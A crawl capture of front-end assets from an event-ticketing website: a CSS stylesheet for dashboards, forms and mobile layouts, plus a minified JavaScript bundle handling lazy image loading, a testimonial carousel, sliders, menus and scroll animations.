    height: 100% !important;
    margin-right: 8px;
}

.event-search-btn{
    margin-top: 1px;margin-left: -4px;float: left; min-height: 37px;
}

.mob-pd-0{
    padding: auto;
}

.mob-pd-3{
padding-top: 0px !important;
}

.desk-pd-15{
    padding-left: 10px !important;
    padding-right: 10px !important;
}

.small-size {font-size:16px;}

.mob-mt-default{
    margin-top: 0px;
}

.save-preview3 li{
    width: auto !important;
}

@media only screen and (max-width: 867px) {

    .btnsBG ul li a{
        padding: 20px 13px !important;
    }

    .mob-mt-default{
        margin-top: 30px !important;
    }
    .eventdash-link2 .panel a:hover{
        background-color: #0fba6d !important;
        color: #fff !important;
        text-decoration: none;
    }

    .eventListContainer .josef .imgLeft{
        float: none !important;
        width: 95% !important;
        max-height: none;
    }

    .imgEventWidth{
        width: 100% !important;
        text-align: center;
        max-height: 250px;
        height: unset;
    }

    .tour h5 a{
        width: 100% !important;
    }

    .event-search{
        width: 100% !important;
    }
    .mob-pd-3{
        padding-top: 15px !important;
    }
    .desk-pd-15{
        padding-left: 0px !important;
        padding-right: 0px !important;
    }
    .red-event h4{
        font-size: 20px !important;
    }

    .mob-pd-0{
        padding: 0 !important;
    }.container-content img
    .mob-tab-content{
        padding-top: 50px;
    }

}

.accountSidebar{
    border-top: 0;
    border-radius: 0 !important;
    border-top:1px solid #e3e3e3;
}
.btn-event{
    font-weight: unset !important;
}

.btn-event:hover{
    background-color: #0fba6d !important;
    box-shadow: 0 0 8px 1px #333 inset !important;
    text-decoration: none;
}
.btn-link{
    color: #fe7525 !important;
}
.breadcrumb .breadcrumb-item{
    font-size: 16px;
}
.breadcrumb .breadcrumb-item a{
    color: #fe7525;
    font-size: 16px;
}
.breadcrumb .breadcrumb-item a:hover{
    color: #0fba6d;
    font-size: 16px;
    text-decoration: none;
}

.breadcrumb .active{
    font-width: bold;
}

@media only screen and (max-width: 867px) {
    .breadcrumb .breadcrumb-item{
        font-size: 14px;
    }
    .breadcrumb .breadcrumb-item a{
        font-size: 14px;
    }
}

.event-detail h3{
    padding-left: 12px;
    font-size: 20px !important;
}
td .add-new ul{
    padding: 0!important;
    margin-bottom: unset !important;
}

.event_view_table > thead > tr > th{
    background-color: #0fba6d;
    color: #fff;
}
.all_event li a{
    color: #fe7525 !important;

}
.all_event li a:hover{
    color: #0fba6d !important;
    text-decoration: none;

}

input[type="checkbox"] {
    border:2px solid white;
    box-shadow:0 0 0 1px #0fba6d;
    appearance:none;
    border-radius:12%;
    width:12px;
    height:12px;
    background-color:#fff;
    transition:all ease-in 0.2s;

}
input[type="checkbox"]:checked {
    border:2px solid white;
    box-shadow:0 0 0 1px #0fba6d;
    appearance:none;
    border-radius:12%;
    width:12px;
    height:12px;
    background-color:#0fba6d;
    transition:all ease-in 0.2s;

}
input[type="radio"] {
    border:2px solid white;
    box-shadow:0 0 0 1px #0fba6d;
    appearance:none;
    border-radius:50%;
    width:12px;
    height:12px;
    background-color:#fff;
    transition:all ease-in 0.2s;

}
input[type="radio"]:checked {
    border:2px solid white;
    box-shadow:0 0 0 1px #0fba6d;
    appearance:none;
    border-radius:50%;
    width:12px;
    height:12px;
    background-color:#0fba6d;
    transition:all ease-in 0.2s;

}
.redstar{
    color: red;
}
.lable-rite span{
    color: red !important;
}
 .fa, .fas{
    color: #0fba6d !important;
}
.user_menu{
    z-index: 999;
}
.user_menu li:hover{
     border-radius: 5px ;
}

.show-mobile-div{
    display: none;
}

.hide-mobile-div{
    display: block;
}

.show-desktop-div{
    display: none;
}
.btn-eventgrey{
    background: #0fba6d;
    font-size: 15px;
}

.btn-eventgrey:hover{
    background: #fe7525;
    text-decoration: none;
}


.upload .btn-event, .upload .uploads{
    background-color: #0fba6d !important;
    color: #fff;
    margin-top: 4px;
}
@media only screen and (max-width: 867px) {
    .user_menu{
        min-height: 720px;
    }
    .user_menu li{
        width: 100%;
    }
    header .container nav .menu-main-account-container ul li{
        border: none;
    }
    header .container nav .menu-main-account-container ul{
        padding: 0 8px 0 20px !important;
    }
    .show-mobile-div{
        display: block !important;
    }
    .mobile-mb-nav {
        margin-bottom: 127px !important;
    }
    .mobile-mb-nav-dashboard {
        margin-bottom: 70px !important;
    }
    .hide-mobile-div{
        display: none;
    }
    .table-striped{
        display: block;
        overflow-x: scroll;
    }
}
.redactor_box, .redactor_box textarea{
    float: right;
    width: 100%;
}
.mt-0{
    margin-top:0;
}

#add_Custom_url{
    color: #fe7525 !important;
}
.defaultColor a, .dashRightLinks li a, #add_Custom_url{
    color: #fe7525 !important;
}
.defaultColor a:hover, .reg a:hover, .dashRightLinks li, #add_Custom_url:hover{
    color: #0fba6d !important;
    text-decoration: none;
}
/*Additional Css*/
p a, h4 a, .backLink a, .org_Link, .filter-location a{
    color: #fe7525 !important;
}
p a:hover, h4 a:hover, .backLink a:hover, .org_Link:hover, .filter-location a:hover, defaultColor a:hover{
    color: #0fba6d !important;
    text-decoration: none;
}
.message p{
    padding-bottom: 0 !important;
    text-align: left;
    margin-bottom: 2px;
}
/* For search filter tags css*/
ul.tagit li.tagit-choice{
    padding: 2px 18px 2px 6px !important;
    background-color: #0fba6d !important;
}
ul.tagit li.tagit-choice:hover, ul.tagit li.tagit-choice.remove{
    background-color: #fe7525 !important;
    border-color: #ccc !important;
}
ul.tagit li.tagit-choice .tagit-close .text-icon, ul.tagit li.tagit-choice .tagit-label:not(a){
    color:#fff !important;
    font-size: 17px;
}
.filter-location h3{
    margin-top: 10px !important;
}

.fa-icon-on-field{
    float: left;
    position: absolute;
    top: 10px;
    margin-left: -30px;
}
.has-feedback label ~ .form-control-feedback{
    top: 11px !important;
}
.filter-location{
    margin-bottom: 0;
}

/* Error div alert */
.event-detail .alert-danger{
    margin: 0 10px 14px 10px !important;
}
.event-detail .alert-danger p{
    margin-bottom: 3px !important;
}
.event-title textarea{
    padding: 0 5px !important;
}
.hidden{
    display: none !important;
}
.no_records{
    padding-top: 50px !important;
    margin-left: 15px;
}
.inbox-img .img-circle {
    border-radius: 50%;
}
.list-unstyled{
    padding-left: 20px !important;
}
.inboxMsg{
    text-decoration: none;
}
.inboxMsg:hover{
    text-decoration: none;
}
.back_inbox, .h4head{
    font-size: 17px !important;
}

.select-all ul li a:hover{
    color: #0fba6d !important;
    text-decoration: none;
}
.select-all ul li{
    padding-bottom: 0;
}
.tour p{
    margin-bottom: 1px;
    font-size: 14px;
}
.slides li{
    min-height: 102px !important;
}

/* Css for Event Dashboard*/
.status article {
    font-size: 13px;
    color: #1e1e1c;
    font-weight: bold;
}
.status span {
    font-weight: 700;
    font-size: 13px;
    color: #fe7525;
}
.eventDash .eventdash-link{
    background-color: #e3e3e3 !important;
    margin-bottom: -1px !important;
}
.eventdash-link:hover{
    text-decoration: none;
    color: #0fba6d !important;
}
.scrollme{
    overflow-x: scroll;
    overflow: hidden;
}
.panel-heading .accordion-toggle::after {
    content: "^" !important;
}
/* Inbox mobile*/
@media only screen and (max-width: 768px) {
    .indox-content{
        margin-left: 0 !important;
    }
    .container-content img{
        max-width: 100% !important;
        padding: 9px;
    }
}
.mt40{
    padding: 12px 15px !important;
}

--- FILE ---
content_type: text/css
request_url: https://ticketgrind.com/cssnew/css-loader.css
body_size: -342
content:
#body{opacity:0;filter:alpha(opacity=0);-moz-transition:opacity 1s ease-out;-o-transition:opacity 1s ease-out;-webkit-transition:opacity 1s ease-out;transition:opacity 1s ease-out}a{color:#152935}


--- FILE ---
content_type: application/javascript
request_url: https://ticketgrind.com/jsnew/front-page.min.js
body_size: 3697
content:
!function(t){var e={};function n(i){if(e[i])return e[i].exports;var a=e[i]={i:i,l:!1,exports:{}};return t[i].call(a.exports,a,a.exports,n),a.l=!0,a.exports}n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var a in t)n.d(i,a,function(e){return t[e]}.bind(null,a));return i},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=46)}({0:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){i.lazyLoadImages()}static lazyLoadImages(){const t=document.querySelectorAll(".lazy");"IntersectionObserver"in window?i.observeLazyImages(t):i.fallbackLazyImages(t)}static observeLazyImages(t){const e=new IntersectionObserver(t=>{t.forEach(t=>{if(t.isIntersecting){const n=t.target;i.loadImage(n),e.unobserve(n)}})});for(const n in t)t.hasOwnProperty(n)&&e.observe(t[n])}static fallbackLazyImages(t){for(const e in t)t.hasOwnProperty(e)&&i.loadImage(t[e])}static loadImage(t){t.hasAttribute("data-src")&&(t.setAttribute("src",t.getAttribute("data-src")),t.removeAttribute("data-src")),t.hasAttribute("data-background-image")&&(t.setAttribute("style","background-image:url("+t.getAttribute("data-background-image")+");"),t.removeAttribute("data-background-image")),t.classList.remove("lazy"),t.classList.add("load")}}},1:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){"complete"===document.readyState?i.loadDeferredStyles():(i.setEventListenerOnBodyTransitionEnd(),document.addEventListener("readystatechange",i.readyStateChangeFunction))}static readyStateChangeFunction(){"complete"===document.readyState&&(document.removeEventListener("readystatechange",i.readyStateChangeFunction),i.loadDeferredStyles())}static bodyTransitionEnd(){document.body.setAttribute("data-body-load","true"),document.getElementById("body").removeEventListener("transitionend",i.bodyTransitionEnd);const t=new Event("stylesheetLoad");document.dispatchEvent(t)}static loadDeferredStyles(){const t=document.getElementById("deferred-styles"),e=document.createElement("div");e.innerHTML=t.textContent,document.body.appendChild(e),t.parentElement.removeChild(t)}static setEventListenerOnBodyTransitionEnd(){document.getElementById("body").addEventListener("transitionend",i.bodyTransitionEnd)}}},12:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){i.initAllTestimonials(),i.bindWindowResize()}static getAllTestimonials(){return document.querySelectorAll('[data-element="testimonials"]')}static initAllTestimonials(){const t=i.getAllTestimonials();for(const e in t)t.hasOwnProperty(e)&&i.initTestimonial(t[e])}static setInterval(t){i.autoInterval&&(i.timeout&&clearInterval(i.timeout),i.timeout=setInterval(()=>{i.nextTestimonial(t)},i.intervalLength))}static bindWindowResize(){window.addEventListener("resize",i.windowResizeFunction)}static windowResizeFunction(){const t=i.getAllTestimonials();for(const e in t)if(t.hasOwnProperty(e)){const n=t[e].querySelector("[data-selected]");n&&i.centerSelectedTestimonial(n)}}static initTestimonial(t){i.buildTestimonialsDetails(t),i.isTouchDevice()&&(i.bindTouchStart(t),i.bindTouchEnd(t));const e=t.querySelectorAll(".testimonials ul li a");for(const t in e)e.hasOwnProperty(t)&&i.bindTestimonialClickFunction(e[t]);t.hasAttribute("data-action")&&"animation"===t.getAttribute("data-action")?i.bindSelectRandomTestimonialFunction(t):i.selectRandomTestimonial(t)}static selectRandomTestimonial(t){const e=t.querySelectorAll(".testimonials ul li").length,n=i.getRandomNumber(1,e);t.querySelector(".testimonials ul li:nth-child("+n+") a").click()}static getRandomNumber(t,e){return Math.floor(Math.random()*e)+t}static selectRandomTestimonialFunction(t){const e=t.target;e.hasAttribute("data-disabled")||i.selectRandomTestimonial(e)}static bindSelectRandomTestimonialFunction(t){t.addEventListener("animate",i.selectRandomTestimonialFunction)}static bindTestimonialClickFunction(t){t.addEventListener("click",i.testimonialClickFunction)}static testimonialClickFunction(t){t.preventDefault();const e=t.target.parentElement,n=e.parentElement.parentElement.parentElement;if(!e.parentElement.hasAttribute("data-selected")&&!n.hasAttribute("data-disabled")){n.setAttribute("data-disabled","true");const t=e.parentElement.querySelectorAll("li"),a=Array.from(t).indexOf(e),s=e.parentElement.parentElement.querySelector("li[data-selected]");let o=-1;e.setAttribute("data-selected","true"),i.centerSelectedTestimonial(e),s?(o=Array.from(t).indexOf(s),s.removeAttribute("data-selected"),o<a?i.displayNextTestimonial(e):i.displayPreviousTestimonial(e)):i.displayTestimonial(e),i.setInterval(n)}}static buildTestimonialsDetails(t){const e=document.createElement("div");e.setAttribute("class","testimonials-details");const n=document.createElement("div");n.setAttribute("class","testimonials-details-list");const a=document.createElement("ul"),s=document.createElement("span");s.setAttribute("class","icon-chevron-right"),s.addEventListener("click",i.nextTestimonialFunction);const o=document.createElement("span");o.setAttribute("class","icon-chevron-left"),o.addEventListener("click",i.previousTestimonialFunction);const l=document.createElement("span");l.setAttribute("class","icon-caret-down"),e.appendChild(o),n.appendChild(a),e.appendChild(n),e.appendChild(s),e.appendChild(l),t.appendChild(e)}static centerSelectedTestimonial(t){const e=t.clientWidth,n=t.offsetLeft,i=t.parentElement.parentElement.parentElement.clientWidth/2-e/2-n;t.parentElement.setAttribute("style","-moz-transform:translate("+i+"px, 0);-o-transform:translate("+i+"px, 0);-ms-transform:translate("+i+"px, 0);-webkit-transform:translate("+i+"px, 0);transform:translate("+i+"px, 0);")}static createTestimonialDetails(t){const e=document.createElement("li"),n=document.createElement("p");n.setAttribute("class","quote"),n.innerHTML='<span>"</span>'+t.getAttribute("data-quote")+'<span>"</span>';const i=document.createElement("p");i.setAttribute("class","person"),i.innerText=t.getAttribute("data-person");const a=t.getAttribute("data-link");if(e.appendChild(n),e.appendChild(i),""!==a){const n=document.createElement("a");n.setAttribute("class","button button-small outline"),n.setAttribute("href",t.getAttribute("data-link")),n.innerHTML="Read the full case study <span class='icon-arrow-right'></span>",e.appendChild(n)}return e}static cleanUpTestimonials(t){if(t.querySelectorAll(".testimonials-details .testimonials-details-list ul li").length>1){const e=t.querySelector(".testimonials-details .testimonials-details-list ul"),n=t.querySelector(".testimonials-details .testimonials-details-list ul li:nth-child(2)");e.removeChild(n),i.cleanUpTestimonials(t)}}static displayTestimonial(t){const e=i.createTestimonialDetails(t),n=t.parentElement.parentElement.parentElement,a=n.querySelector(".testimonials-details .testimonials-details-list ul");i.cleanUpTestimonials(n),a.appendChild(e),n.removeAttribute("data-disabled")}static displayNextTestimonial(t){const e=i.createTestimonialDetails(t),n=t.parentElement.parentElement.parentElement,a=n.querySelector(".testimonials-details .testimonials-details-list ul");i.cleanUpTestimonials(n),a.appendChild(e),i.bindUlTransition(a),setTimeout(()=>{n.setAttribute("data-animating","true"),a.setAttribute("data-next","true")},100)}static displayPreviousTestimonial(t){const e=i.createTestimonialDetails(t),n=t.parentElement.parentElement.parentElement,a=n.querySelector(".testimonials-details .testimonials-details-list ul"),s=n.querySelector(".testimonials-details .testimonials-details-list ul li:first-child");i.cleanUpTestimonials(n),a.insertBefore(e,s),a.setAttribute("data-next","true"),i.bindUlTransition(a),setTimeout(()=>{n.setAttribute("data-animating","true"),a.removeAttribute("data-next")},100)}static bindUlTransition(t){t.addEventListener("transitionend",i.ulTransitionFunction)}static ulTransitionFunction(t){const e=t.target;e.removeEventListener("transitionend",i.ulTransitionFunction);const n=e.parentElement.parentElement.parentElement;n.removeAttribute("data-animating");const a=e.querySelectorAll("li");e.hasAttribute("data-next")?(a.length>0&&e.removeChild(e.querySelector("li:nth-child(1)")),e.removeAttribute("data-next")):a.length>1&&e.removeChild(e.querySelector("li:nth-child(2)")),n.removeAttribute("data-disabled")}static nextTestimonialFunction(t){t.preventDefault();const e=t.target.parentElement.parentElement;i.nextTestimonial(e)}static previousTestimonialFunction(t){t.preventDefault();const e=t.target.parentElement.parentElement;i.previousTestimonial(e)}static nextTestimonial(t){const e=t.querySelector(".testimonials ul [data-selected]"),n=t.querySelectorAll(".testimonials ul li");let i=n.length;e&&(i=Array.from(n).indexOf(e)+1);const a=i>=n.length?1:i+1;t.querySelector(".testimonials ul li:nth-child("+a+") a").click()}static previousTestimonial(t){const e=t.querySelector(".testimonials ul [data-selected]"),n=t.querySelectorAll(".testimonials ul li");let i=1;e&&(i=Array.from(n).indexOf(e)+1);const a=i<=1?n.length:i-1;t.querySelector(".testimonials ul li:nth-child("+a+") a").click()}static isTouchDevice(){return"ontouchstart"in window||navigator.maxTouchPoints}static bindTouchStart(t){t.querySelector(".testimonials-details").addEventListener("touchstart",i.touchStartFunction,{passive:!0})}static bindTouchEnd(t){t.querySelector(".testimonials-details").addEventListener("touchend",i.touchEndFunction,{passive:!0})}static touchStartFunction(t){i.tapXLocation=t.changedTouches[0].clientX}static findtestimonialsElement(t){return t.hasAttribute("data-element")&&"testimonials"===t.getAttribute("data-element")?t:i.findtestimonialsElement(t.parentElement)}static touchEndFunction(t){const e=t.changedTouches[0].clientX-i.tapXLocation,n=t.target,a=i.findtestimonialsElement(n);i.tapXLocation=null,e>i.swipeDistance&&i.previousTestimonial(a),e<-i.swipeDistance&&i.nextTestimonial(a)}}i.autoInterval=!1,i.intervalLength=1e4,i.swipeDistance=40},2:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){i.webpSupportElements()}static webpSupportElements(){const t=i.supportsWebp(),e=document.querySelectorAll(".lazy, .load");for(const n in e)e.hasOwnProperty(n)&&i.webpSupportElement(e[n],t)}static webpSupportElement(t,e){const n=e?"webp":"non-webp";t.classList.add(n)}static supportsWebp(){const t=document.createElement("canvas");if(t.getContext&&t.getContext("2d")){return 0===t.toDataURL("image/webp").indexOf("data:image/webp")}return!1}}},3:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){i.bindExpandCollapse(),i.bindTransitionEnd()}static bindExpandCollapse(){const t=document.querySelectorAll("footer h4");for(const e in t)t.hasOwnProperty(e)&&t[e].addEventListener("click",i.expandCollapseFunction)}static expandCollapseFunction(t){t.preventDefault();const e=t.target,n=e.parentElement.querySelector("ul");n.hasAttribute("data-animation")||(e.hasAttribute("data-open")?(e.removeAttribute("data-open"),i.collapseMenu(n)):(e.setAttribute("data-open","true"),i.expandMenu(n)))}static expandMenu(t){t.setAttribute("style","height:auto");const e=t.clientHeight+29;t.removeAttribute("style"),t.setAttribute("data-animation","true"),setTimeout(()=>{t.setAttribute("style","height:"+e+"px;")},100)}static collapseMenu(t){t.setAttribute("data-animation","true"),t.setAttribute("style","height:0px;")}static bindTransitionEnd(){const t=document.querySelectorAll("footer .menu ul");for(const e in t)t.hasOwnProperty(e)&&t[e].addEventListener("transitionend",i.menuTransitionEndFunction)}static menuTransitionEndFunction(t){t.target.removeAttribute("data-animation")}}},4:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){i.bindOpenCloseMenu(),i.bindDropDownMenus()}static bindOpenCloseMenu(){document.getElementById("main-menu-button").addEventListener("click",i.openCloseMenuFunction)}static openCloseMenuFunction(t){t.preventDefault();const e=document.getElementById("header");e.hasAttribute("data-open")?(e.removeAttribute("data-open"),e.setAttribute("data-close","true"),dataLayer.push({event:"layout",action:"header",label:"close"})):(e.removeAttribute("data-close"),e.setAttribute("data-open","true"),dataLayer.push({event:"layout",action:"header",label:"open"}))}static bindDropDownMenus(){const t=document.querySelectorAll("header .menu-item-has-children");for(const e in t)t.hasOwnProperty(e)&&i.bindDropDownMenu(t[e])}static bindDropDownMenu(t){t.addEventListener("mouseover",i.dropDownMenuMouseOverFunction),t.addEventListener("mouseout",i.dropDownMenuMouseOutFunction,!0)}static dropDownMenuMouseOverFunction(t){const e=t.target,n=i.getDropDownElement(e);clearTimeout(i.dropDownTimeout),n.classList.add("open")}static dropDownMenuMouseOutFunction(t){const e=t.target;i.getDropDownElement(e).classList.remove("open")}static getDropDownElement(t){return t.classList.contains("menu-item-has-children")&&"menu-main-menu"===t.parentElement.id?t:i.getDropDownElement(t.parentElement)}}},46:function(t,e,n){"use strict";n.r(e);var i=n(6),a=n(3),s=n(4),o=n(0);class l{static initialize(){l.bindSliders()}static bindSliders(){const t=document.querySelectorAll("[data-action='slider']");for(const e in t)t.hasOwnProperty(e)&&l.bindSlider(t[e])}static bindSlider(t){l.addNavigation(t),l.selectFirstElement(t),l.setTimeoutNextSlide(t)}static addNavigation(t){const e=t.querySelectorAll("[data-action='slider-item']").length,n=document.createElement("ul");n.setAttribute("class","navigation");for(let t=0;t<e;t++){const t=document.createElement("li");n.appendChild(t)}t.appendChild(n)}static setTimeoutNextSlide(t){setTimeout(()=>{l.nextSlide(t)},1e3*l.sliderTimeout)}static nextSlide(t){const e=t.querySelector("[data-action='slider-item'].selected"),n=t.querySelector(".navigation .selected");if(e&&n){const i=e.nextElementSibling,a=n.nextElementSibling;if(i&&a)i.classList.add("selected"),a.classList.add("selected");else{const e=t.querySelector("[data-action='slider-item']:first-child"),n=t.querySelector(".navigation li:first-child");e.classList.add("selected"),n.classList.add("selected")}e.classList.remove("selected"),n.classList.remove("selected"),l.setTimeoutNextSlide(t)}}static selectFirstElement(t){const e=t.querySelector("[data-action='slider-item']:first-child"),n=t.querySelector(".navigation li:first-child");e.classList.add("selected"),n.classList.add("selected")}}l.sliderTimeout=5;var r=n(5),c=n(1),d=n(12),u=n(2);s.a.initialize(),a.a.initialize(),r.a.initialize(),i.a.initialize(),d.a.initialize(),c.a.initialize(),o.a.initialize(),l.initialize(),u.a.initialize()},5:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){i.documentCheckSticky(),i.bindDocumentScroll()}static bindDocumentScroll(){document.addEventListener("scroll",i.documentScrollFunction)}static documentScrollFunction(){i.documentCheckSticky()}static documentCheckSticky(){0===window.scrollY?i.releaseMenu():i.stickMenu()}static stickMenu(){const t=document.getElementById("header");t.hasAttribute("data-sticky")||t.setAttribute("data-sticky","true")}static releaseMenu(){const t=document.getElementById("header");t.hasAttribute("data-sticky")&&t.removeAttribute("data-sticky")}}},6:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){i.bindWindowLoadDocument(),i.bindScrollDocument()}static getScrollPoisition(){return window.scrollY}static getScreenHeight(){return window.innerHeight}static getElementPosition(t){return i.getElementOffsetTop(t)}static getElementOffsetTop(t){let e=0;for(;t.offsetParent;)e+=t.offsetTop,t=t.offsetParent;return e}static isElementInViewPoint(t){const e=i.getScrollPoisition(),n=i.getScreenHeight();return e+n-n*i.screenPercentAnimation/100>i.getElementPosition(t)}static isElementBeforeViewPoint(t){return i.getScrollPoisition()+i.getScreenHeight()<i.getElementPosition(t)}static getAllAnimationElements(){return document.querySelectorAll('[data-action="animation"]')}static bindScrollDocument(){window.addEventListener("scroll",i.scrollDocumentFunction)}static bindWindowLoadDocument(){document.addEventListener("stylesheetLoad",i.scrollDocumentFunction)}static scrollDocumentFunction(){const t=i.getAllAnimationElements();for(const e in t)t.hasOwnProperty(e)&&i.setAnimationForElement(t[e])}static setAnimationForElement(t){if(i.isElementInViewPoint(t)&&!t.hasAttribute("data-animated")){t.setAttribute("data-animated","true");const e=new Event("animate");t.dispatchEvent(e)}i.isElementBeforeViewPoint(t)&&t.hasAttribute("data-animated")&&t.removeAttribute("data-animated")}}i.screenPercentAnimation=30}});